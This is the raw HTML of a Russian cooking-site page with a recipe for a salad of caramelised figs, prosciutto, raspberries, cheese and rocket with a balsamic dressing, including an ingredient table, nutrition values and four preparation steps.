<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
    <div class="os-container top-bar-w">
    <div class="top-bar">
      <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li><a href="https://zernograd.com/category/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b/" title="Просмотреть все статьи ">Салаты</a></li><li>Салат с инжиром, прошутто и малиной</li></ul>      <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>    </div>
  </div>
    <div class="os-container">
    <div class="recipe-big-titled-header-w">
      <div class="recipe-big-titled-header-box">
        <div class="recipe-big-titled-header-image" data-original-height="500" style="height: 500px;background-image:url(https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj-2-1300x743.jpg); background-repeat: repeat; background-position: center center; background-size: cover;">
          <div class="recipe-big-titled-header-fader"></div>
          <h1>
            <div>Салат с инжиром, прошутто и малиной</div>
            <div class="recipe-header-image-sub-title">Если вы любите инжир и невероятные сочетания...</div>          </h1>
        </div>
      </div>
    </div>
  </div>
    <div class="recipe-floating-box">
    <div class="cooking-mode-btn-w">
      <a href="#" class="cooking-mode-toggler cooking-mode-btn"><i class="os-icon os-icon-ui-34"></i> <span>Текстовый режим</span></a>
    </div>
    <div class="print-share-recipe-btn-w">
      <a href="#" class="print-recipe-btn">
        <i class="os-icon os-icon-tech-11"></i> 
        <span>Распечатать</span>
      </a>
      <a href="#" class="share-recipe-btn">
        <i class="os-icon os-icon-ui-35"></i> 
        <span>Поделиться</span>
      </a>
    </div>
    <div class="timer-w">
      <i class="os-icon os-icon-clock2"></i>
      <div class="timer-counter"></div>
      <button id="pause-resume-timer-btn" data-label-resume="Продолжить" data-label-pause="Пауза">Пауза</button>
      <input id="timer-minutes" name="timer-minutes" type="text" value="10">
      <label id="timer-minutes-label" for="timer-minutes">мин</label>
      <button id="stop-timer-btn" data-label-stop="Остановиться" data-label-start="Таймер">Остановиться</button>
      <button id="start-timer-btn">Таймер</button>
      <audio id="timer-alarm-media" preload>
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.mp3" type="audio/mpeg" />
        <source src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/audio/ticktac.ogg" type="audio/ogg" />
      </audio>
    </div>
    <div class="thumbs-votes-w">
      
    
  <div id = "vote_box" data-voting-in-progress="no">                
    <a class="user_vote_like" data-nonce="fbee45e2ec" data-post_id="4996" href="#" >
      <i class="os-icon os-icon-ui-05"></i>
      <span id="vote_like_counter" data-votes="1" data-vote-status=""> 1 </span>
    </a>
    <a class="rotated user_vote_dislike" data-nonce="fbee45e2ec" data-post_id="4996" href="#" >
      <i class="os-icon os-icon-ui-06"></i>
      <span id="vote_dislike_counter" data-votes="0" data-vote-status="">0</span>
    </a>
    <span style="display:none;" id="user_vote_label" data-loading-label=Загрузка... data-label=Голосовать>Голосовать</span>
  </div>
      </div>
    <div class="add-to-meal-plan-btn-w"><a href="#" class="popup-register add-to-mean-plan-btn " data-nonce="8efa9140ba" data-post-id="4996"><i class="mp-icon-ui-22"></i><span>Add to Meal Plan</span></a></div>  </div>
          <div class="os-container big-meta-box-w">
      <div class="big-meta-box">
        <ul>
          <li class="single-meta-share">
            <a href="#" class="trigger-share-recipe-lightbox">
              <i class="os-icon os-icon-thin-share-alt"></i>
              <span>Поделиться</span>
            </a>
          </li>
                    <li class="single-meta-likes">
              <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="4996" data-vote-action="vote" data-votes-count="4">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        4      </span>
    </span>
  </a>          </li>
          <li class="single-meta-cooking-time tooltip-trigger" data-tooltip-header=""><i class="os-icon os-icon-thin-clock-busy"></i> <span>15</span></li>          <li class="single-meta-serves"><i class="os-icon os-icon-thin-serve"></i> <span>Порций 3</span></li>          <li class="single-meta-difficulty tooltip-trigger" data-tooltip-header="Сложность рецепта:"><i class="os-icon os-icon-thin-cook"></i> <span>Легкая</span></li>                    <li class="single-meta-rating"><a href="#osetinRecipeReviews"><div class="review-stars-w"><i class="os-icon os-icon-star-full rating-star-on"></i><i class="os-icon os-icon-star-full rating-star-on"></i><i class="os-icon os-icon-star-full rating-star-on"></i><i class="os-icon os-icon-star-full rating-star-on"></i><i class="os-icon os-icon-star-full rating-star-on"></i></div><span class="single-meta-total-reviews">(1)</span></a></li>        </ul>
      </div>
    </div>
        <div class="single-panel os-container">
      <div class="single-panel-details ">
        <div class="single-panel-details-i">
                      <div class="single-main-media">
              <div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator active" id="singleMainMedia0" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj-2-1300x743.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj-2-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj-2-1024x585.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia1" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-hamonom-malinoj-golubim-sirom-1300x743.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-hamonom-malinoj-golubim-sirom-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-hamonom-malinoj-golubim-sirom-1024x585.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia2" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-i-sirom-1300x743.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-i-sirom-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-i-sirom-1024x585.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia3" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-1300x731.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-400x400.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-1024x576.jpg"/></div><div class="single-main-media-image-w has-gallery osetin-lightbox-trigger fader-activator " id="singleMainMedia4" 
      data-lightbox-caption="" 
      data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj.jpg" 
      data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj-400x377.jpg">
      <span class="image-fader lighter"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj.jpg"/></div><div class="single-post-gallery-images"><div class="single-post-gallery-images-i"><div class="gallery-image-source active fader-activator" data-image-id="singleMainMedia0">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj-2-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia1">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-hamonom-malinoj-golubim-sirom-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia2">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-i-sirom-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia3">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-400x400.jpg"/></div><div class="gallery-image-source  fader-activator" data-image-id="singleMainMedia4">
      <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
      <img src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj-400x377.jpg"/></div></div></div>            </div>
                                <div class="post-share-box">
    <div class="psb-close"><i class="os-icon os-icon-thin-close-round"></i></div>
    <h3 class="post-share-header">Поделиться рецептом в соцсетях:</h3>
    <div class="psb-links">
      <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsalat-s-inzhirom-proshutto-i-malinoj-2%2F" target="_blank" class="psb-link psb-facebook"><i class="os-icon os-icon-facebook"></i></a>
      <a href="http://twitter.com/share?url=https://zernograd.com/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/&amp;text=%D0%A1%D0%B0%D0%BB%D0%B0%D1%82+%D1%81+%D0%B8%D0%BD%D0%B6%D0%B8%D1%80%D0%BE%D0%BC%2C+%D0%BF%D1%80%D0%BE%D1%88%D1%83%D1%82%D1%82%D0%BE+%D0%B8+%D0%BC%D0%B0%D0%BB%D0%B8%D0%BD%D0%BE%D0%B9+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="psb-link psb-twitter"><i class="os-icon os-icon-twitter"></i></a>
      <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj-2.jpg&#038;description=Салат%20с%20инжиром,%20прошутто%20и%20малиной%20-%20Вкусные%20заметки" target="_blank" class="psb-link psb-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
      <a href="mailto:?Subject=Салат с инжиром, прошутто и малиной - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/" target="_blank" class="psb-link psb-mail"><i class="os-icon os-icon-basic-mail-send"></i></a>
    </div>
    <div class="psb-url">
      <div class="psb-url-heading">Просто скопируй адрес рецепта и поделись</div>
      <input type="text" class="psb-url-input" value="https://zernograd.com/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/">
    </div>
  </div>
            <div class="single-recipe-ingredients-nutritions">
                          
              <div class="single-ingredients">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-paper-holes-text"></i> Ингредиенты</h3>
  
                                  <div class="ingredient-serves">
                    <div class="ingredient-serves-label">Рассчитать порции:</div>
                    <div class="servings-adjuster-control">
                      <div class="ingredient-serves-decr"><i class="os-icon os-icon-basic2-273_remove_delete_minus"></i></div>
                      <input class="ingredient-serves-num" type="text" data-current-serves-num="3" value="3" />
                      <div class="ingredient-serves-incr"><i class="os-icon os-icon-basic2-272_add_new_plus"></i></div>
                    </div>
                  </div>
                                <table class="ingredients-table">
                                      <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">100 гр</span> 
                                                      <span class="ingredient-name">пармская ветчина</span>                                                    <span class="ingredient-info-icon"><i class="os-icon os-icon-info-round"></i><span class="ingredient-info-popup">хамон, прошутто, шпек</span></span>                        </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">200 гр</span> 
                                                      <span class="ingredient-name">инжир</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">80 гр</span> 
                                                      <span class="ingredient-name">малина</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">85 гр</span> 
                                                      <span class="ingredient-name">сыр моцарелла или голубой сыр</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 ст л</span> 
                                                      <span class="ingredient-name">сахар коричневый</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">3 ст л</span> 
                                                      <span class="ingredient-name">масло оливковое</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">2 ст л</span> 
                                                      <span class="ingredient-name">бальзамический уксус</span>                                                                            </td>
                                          </tr>
                                        <tr>
                                              <td class="ingredient-action">
                          <span class="ingredient-mark-icon"><i class="os-icon os-icon-circle-o"></i></span>
                        </td>
                        <td>
                          <span class="ingredient-amount">1 пуч</span> 
                                                      <span class="ingredient-name">руккола</span>                                                                            </td>
                                          </tr>
                                    </table>
              </div>
              
            
              <div class="single-nutritions">
                <div class="close-btn"><i class="os-icon os-icon-plus"></i></div>
                <h3><i class="os-icon os-icon-thin-info"></i> Пищевая ценность</h3>
                <div class="single-nutritions-list">
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">8,810 г</div>
                      <div class="single-nutrition-name">белки</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">12,22 г</div>
                      <div class="single-nutrition-name">жиры</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">9,150 г</div>
                      <div class="single-nutrition-name">углеводы</div>
                    </div>
                                      <div class="single-nutrition">
                      <div class="single-nutrition-value">176,27</div>
                      <div class="single-nutrition-name">калории</div>
                    </div>
                                  </div>
              </div>
                      </div>
                    <div class="sidebar-single-w">
                          <aside id="text-8" class="widget-odd widget-last widget-first widget-1 widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- квадрат большой -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7241050313935833"
     data-ad-slot="3672923186"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                      </div>
        </div>
      </div>
      <div class="single-panel-main">

                
                <div class="quick-description-quote position-single"><p>Полноценное блюдо для ужина или основательного перекуса. Вкусно и со вкусом!</p>
</div><div class="single-recipe-custom-taxonomies position-single"><div class="single-recipe-features"><div class="single-recipe-features-header">Свойства:</div><ul><li><a href="https://zernograd.com/feature/pikantnyj/"><span class="tooltip-trigger" data-tooltip-header="Пикантный"><img src="https://zernograd.com/wp-content/uploads/2017/08/388.png" alt="Пикантный"/></span></a></li></ul></div><div class="single-recipe-cuisines"><div class="single-recipe-cuisines-header">Кухня:</div><ul><li>
                          <a href="https://zernograd.com/cuisine/italyanskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Итальянская">
                            <span class="single-recipe-cuisine-label">Итальянская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/it.png" alt="Итальянская"/></span>
                          </a>
                        </li></ul></div></div>
        



        <div class="single-content" data-font-change-count="0">
          <div class="cooking-mode-close-btn-w">
            <a href="#" class="cooking-mode-toggler cooking-mode-close-btn"><i class="os-icon os-icon-thin-close-round"></i></a>
          </div>
  

          

                      
            <div class="single-print-ingredients">
              <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-holes-text"></i> <span>Ингредиенты</span></h2>
              <ul>
                                  <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">100 гр</span> 
                                                  <span class="ingredient-name">пармская ветчина</span>
                                                <div class="ingredient-print-note">хамон, прошутто, шпек</div>                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">200 гр</span> 
                                                  <span class="ingredient-name">инжир</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">80 гр</span> 
                                                  <span class="ingredient-name">малина</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">85 гр</span> 
                                                  <span class="ingredient-name">сыр моцарелла или голубой сыр</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 ст л</span> 
                                                  <span class="ingredient-name">сахар коричневый</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">3 ст л</span> 
                                                  <span class="ingredient-name">масло оливковое</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">2 ст л</span> 
                                                  <span class="ingredient-name">бальзамический уксус</span>
                                                                      </div>
                    </li>
                                      <li>
                                          <div class="print-ingredient">
                        <span class="ingredient-amount">1 пуч</span> 
                                                  <span class="ingredient-name">руккола</span>
                                                                      </div>
                    </li>
                                  </ul>
            </div>
            
          

          <h2 class="bordered-title"><i class="os-icon os-icon-thin-paper-list"></i> <span>Описание приготовления</span></h2>
          <div class="single-content-self">
            <div class="single-sharing-box">
                <div class="split-share">
  <a href="mailto:?Subject=Салат с инжиром, прошутто и малиной - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-mail"></i></a>
  <a href="#" class="archive-item-share-link aisl-print"><i class="os-icon os-icon-printer"></i></a>
  <a href="#" target="_blank" class="archive-item-share-link aisl-font"><i class="os-icon os-icon-font"></i></a>
  </div>
  <span>Поделиться</span>
  <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Fsalat-s-inzhirom-proshutto-i-malinoj-2%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-social-facebook"></i></a>
  <a href="http://www.yummly.com/urb/verify?url=https://zernograd.com/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/&#038;title=Салат%20с%20инжиром,%20прошутто%20и%20малиной%20-%20Вкусные%20заметки&#038;yumtype=button" target="_blank" class="archive-item-share-link aisl-linkedin"><img src="https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/img/yum-small.png"/></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/&amp;text=%D0%A1%D0%B0%D0%BB%D0%B0%D1%82+%D1%81+%D0%B8%D0%BD%D0%B6%D0%B8%D1%80%D0%BE%D0%BC%2C+%D0%BF%D1%80%D0%BE%D1%88%D1%83%D1%82%D1%82%D0%BE+%D0%B8+%D0%BC%D0%B0%D0%BB%D0%B8%D0%BD%D0%BE%D0%B9+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-social-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/&#038;media=https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-i-malinoj-2.jpg&#038;description=Салат%20с%20инжиром,%20прошутто%20и%20малиной%20-%20Вкусные%20заметки" data-pin-custom="true" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-social-pinterest"></i></a>
  <a href="https://plus.google.com/share?url=https://zernograd.com/recipe/salat-s-inzhirom-proshutto-i-malinoj-2/" target="_blank" class="archive-item-share-link aisl-googleplus"><i class="os-icon os-icon-social-googleplus"></i></a>  
              </div>
            <p>Рекомендую попробовать салат с инжиром, прошутто и малиной.</p>
<p>Сочетание карамелизованного инжира, итальянского прошутто и свежей ягоды малины прекрасно. Можно довавить сыр и салат.</p>
<h2 style="text-align: center;">Прошутто или&#8230;</h2>
<p>Давайте пробовать разные вкусы? Можно использовать прошутто, можно пармскую ветчину, шпек. Может, вам понравится с хамоном!</p>
<p>В любом случае, это должен быть сыровяленый свиной окорок. Как прекрасны эти светящиеся почти прозрачные ломтики в сочетании с инжиром!</p>
<h2 style="text-align: center;">Салат с инжиром</h2>
<p>Инжир &#8212; самый крупный и сладкий, восхитительный. Немного натурального коричневого сахара, жаркий гриль и форте-аромат у вас на тарелке.</p>
<p>Приготовим?</p>
<p>&nbsp;</p>
                                  </div>

          
            <div class="single-steps">
              <h2 class="bordered-title"><span>Шаги рецепта</span></h2>
              <table class="recipe-steps-table">
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">1</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Подготовка инжира</h4>
                                            <div class="single-step-description-i">
                                                <p>Инжир промыть и нарезать на четвертинки. Присыпать коричневым сахаром. Поставить под гриль на 3-5 минут. Инжир закарамелизуется, аромат проявится сильнее</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">2</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Готовим малинку и сыр</h4>
                                            <div class="single-step-description-i">
                                                <p>Салат, малину промыть и просушить. Моцареллу нарезать или порвать руками. Если используете голубой сыр, аккуратно нарежьте его кубиком.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">3</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Приготовление заправки</h4>
                                            <div class="single-step-description-i">
                                                <p>Для приготовления заправки смешаем густой выдержанный бальзамический уксус с оливковым маслом.</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                                  <tr class="single-step">
                    <td class="single-step-number">
                      <div class="single-step-number-i">
                        <div class="single-step-number-value">4</div>
                        <div class="single-step-control">
                          <i class="os-icon os-icon-circle-o"></i>
                          <div class="single-step-complete-label">Сделано</div>
                        </div>
                      </div>
                                          </td>
                    <td class="single-step-description">
                                              <h4 class="single-step-title">Подаем!</h4>
                                            <div class="single-step-description-i">
                        <ul class="single-step-media single-media-1-image">                              <li>
                                <a class="osetin-lightbox-trigger-step-images" href="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-1300x731.jpg" data-lightbox-thumb-src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-400x400.jpg" data-lightbox-img-src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-1300x731.jpg">
                                  <img src="https://zernograd.com/wp-content/uploads/2017/07/salat-s-inzhirom-proshutto-1024x576.jpg" alt="">
                                </a>
                              </li>
                              </ul>                          
                                                <p>На тарелку положим салат, сыр, сверху прошутто (можно использовать хамон) и инжир. Польем заправкой и посыплем ягодами малины. Живите вкусно и готовьте с удовольствием!</p>
                        <div class="step-off-fader"></div>
                      </div>
                    </td>
                  </tr>
                              </table>
            </div>
                  </div>
        <div class="single-meta single-meta-at-bottom">
          <ul>
            <li class="social-bottom-comments">
              <i class="os-icon os-icon-thin-comments"></i> 
              <a href="#singlePostComments">Комментарий</a>
            </li>
            <li class="social-links">
                          </li>
            <li class="social-bottom-author"><a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' /></a> <a href="https://zernograd.com/author/admin/" title="Записи admin" rel="author">admin</a></li>
          </ul>
        </div>
        <div class="single-post-about-author">
          <div class="author-avatar-w">
            <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
          </div>
          <div class="author-details">
            <h3 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h3>
            <div style="display:none;">
              <div class="post-date"><time class="entry-date updated" datetime="2017-07-03T19:08:17+00:00">Июл 3rd, 2017</time></div>
              <div class="post-author"><strong class="author vcard"><a href="https://zernograd.com/author/admin/" class="url fn n" rel="author">admin</a></strong></div>
            </div>
